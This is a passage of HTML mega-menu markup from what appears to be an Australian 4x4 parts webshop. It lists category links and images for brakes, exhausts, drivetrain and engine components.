											<a href="https://www.4x4modsaustralia.com.au/Brakes" class="list-categ nav-link d-block">Brakes</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/Brakes"><h3 class="text-uppercase mb-0">Brakes</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/"><img src="/assets/webshop/cms/63/263.jpg?1521428291" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/" class="p-0 nav-link">Brake Rotors</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/"><img src="/assets/webshop/cms/59/259.jpg?1524148895" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/" class="p-0 nav-link">Brake Pads</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/"><img src="/assets/webshop/cms/62/262.jpg?1524667098" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/" class="p-0 nav-link">Brake Fluid</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/"><img src="/assets/webshop/cms/64/264.jpg?1524148856" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/"><img src="/assets/webshop/cms/79/7779.png?1726190721" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/" class="p-0 nav-link">Brake Shoes</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/"><img src="/assets/webshop/cms/80/7780.png?1726190749" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/" class="p-0 nav-link">Brake Drums</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/"><img src="/assets/webshop/cms/81/7781.png?1726190773" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/" class="p-0 nav-link">Brake Calipers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/exhausts/" class="list-categ nav-link d-block">Exhausts</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/exhausts/"><h3 class="text-uppercase mb-0">Exhausts</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catback/"><img src="/assets/webshop/cms/88/288.jpg?1525098326" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catback/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/catback/" class="p-0 nav-link">Cat Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catback/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/"><img src="/assets/webshop/cms/69/5969.jpg?1525098246" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/" class="p-0 nav-link">Catalytic Converters</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/"><img src="/assets/webshop/cms/81/281.jpg?1525098178" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/" class="p-0 nav-link">Mufflers & Tips</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/header-back/"><img src="/assets/webshop/cms/70/270.jpg?1579848502" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/header-back/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/header-back/" class="p-0 nav-link">Header Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/header-back/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/"><img src="/assets/webshop/cms/76/276.jpg?1579849199" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/" class="p-0 nav-link">Turbo Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/resonators/"><img src="/assets/webshop/cms/78/278.jpg?1582179449" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/resonators/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/resonators/" class="p-0 nav-link">Resonators</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/resonators/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/"><img src="/assets/webshop/cms/82/282.jpg?1579849028" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/" class="p-0 nav-link">Axle Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/accessories/"><img src="/assets/webshop/cms/86/286.jpg?1601347971" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/"><img src="/assets/webshop/cms/87/287.jpg?1579848553" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/" class="p-0 nav-link">Headers & Manifolds</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/"><img src="/assets/webshop/cms/51/6151.jpg?1579848611" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/" class="p-0 nav-link">Diesel Particulate Filter</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/"><img src="/assets/webshop/cms/06/6406.jpg?1582179112" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/" class="p-0 nav-link">DPF Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/"><img src="/assets/webshop/cms/07/6407.jpg?1579848438" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/" class="p-0 nav-link">Engine Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/"><img src="/assets/webshop/cms/81/6981.png?1705450463" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/"><h3 href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/" class="p-0 nav-link">Exhaust Tubing</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/"><img src="/assets/webshop/cms/56/7656.png?1705450487" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/"><h3 href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/" class="p-0 nav-link">Dump Pipes</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/drivetrain/" class="list-categ nav-link d-block">Drivetrain</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/drivetrain/"><h3 class="text-uppercase mb-0">Drivetrain</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/"><img src="/assets/webshop/cms/94/294.jpg?1579845719" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/"><h3 href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/" class="p-0 nav-link">Clutches</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/"><img src="/assets/webshop/cms/91/291.jpg?1719881913" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/"><h3 href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/" class="p-0 nav-link">Free Wheel Hubs</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/"><img src="/assets/webshop/cms/98/298.jpg?1525089590" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/"><h3 href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/" class="p-0 nav-link">Differentials</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/"><img src="/assets/webshop/cms/92/292.jpg?1582179614" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/"><img src="/assets/webshop/cms/14/314.jpg?1582179535" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/"><h3 href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/" class="p-0 nav-link">Wheel Bearings</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cv-shafts/"><img src="/assets/webshop/cms/59/6659.jpg?1601348137" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cv-shafts/"><h3 href="https://www.4x4modsaustralia.com.au/cv-shafts/" class="p-0 nav-link">CV Shafts</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cv-shafts/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/engine/" class="list-categ nav-link d-block">Engine</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/engine/"><h3 class="text-uppercase mb-0">Engine</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/air-filters/"><img src="/assets/webshop/cms/99/99.jpg?1525090857" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/air-filters/"><h3 href="https://www.4x4modsaustralia.com.au/engine/air-filters/" class="p-0 nav-link">Air Filters</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/air-filters/accessories/">Accessories</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/air-filters/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/"><img src="/assets/webshop/cms/09/109.jpg?1525090872" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/"><h3 href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/" class="p-0 nav-link">Air Intake Systems</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/accessories/">Accessories</a></li><li><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/air-boxes/">Air Boxes</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/engine-components/"><img src="/assets/webshop/cms/39/139.jpg?1525091267" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/engine-components/"><h3 href="https://www.4x4modsaustralia.com.au/engine/engine-components/" class="p-0 nav-link">Engine Components</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/accessories/">Accessories</a></li><li><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/cam-gears/">Cam Gears</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/engine-components/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/fuel-System/"><img src="/assets/webshop/cms/21/221.jpg?1525093989" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/fuel-System/"><h3 href="https://www.4x4modsaustralia.com.au/engine/fuel-System/" class="p-0 nav-link">Fuel System</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/carburetor-fuel-inlet-kits/">Accessories</a></li><li><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-caps/">Fuel Caps</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/fuel-System/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/hoses-fittings/"><img src="/assets/webshop/cms/36/5936.jpg?1525094112" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/hoses-fittings/"><h3 href="https://www.4x4modsaustralia.com.au/hoses-fittings/" class="p-0 nav-link">Hoses & Fittings</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/accessories/">Accessories</a></li><li><a href="https://www.4x4modsaustralia.com.au/fittings/">Fittings</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/hoses-fittings/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/ignition/"><img src="/assets/webshop/cms/06/106.jpg?1579845541" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/ignition/"><h3 href="https://www.4x4modsaustralia.com.au/engine/ignition/" class="p-0 nav-link">Ignition</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/engine/ignition/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/"><img src="/assets/webshop/cms/20/120.jpg?1579845500" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/"><h3 href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/" class="p-0 nav-link">Batteries, Starting & Charging</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/electronics/"><img src="/assets/webshop/cms/49/6249.jpg?1579848269" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/electronics/"><h3 href="https://www.4x4modsaustralia.com.au/engine/electronics/" class="p-0 nav-link">Electronics</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/electronics/accessories/">Accessories</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/electronics/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brands/engine/"><img src="/assets/webshop/cms/25/6325.jpg?1579845383" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brands/engine/"><h3 href="https://www.4x4modsaustralia.com.au/brands/engine/" class="p-0 nav-link">Engine</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/engine/internals/">Internals</a></li><li><a href="https://www.4x4modsaustralia.com.au/brands/engine/programmers-chips/">Programmers & Chips</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/brands/engine/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/oil-filters/"><img src="/assets/webshop/cms/32/7632.png?1705450644" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/oil-filters/"><h3 href="https://www.4x4modsaustralia.com.au/oil-filters/" class="p-0 nav-link">Oil Filters</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/oil-filters/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
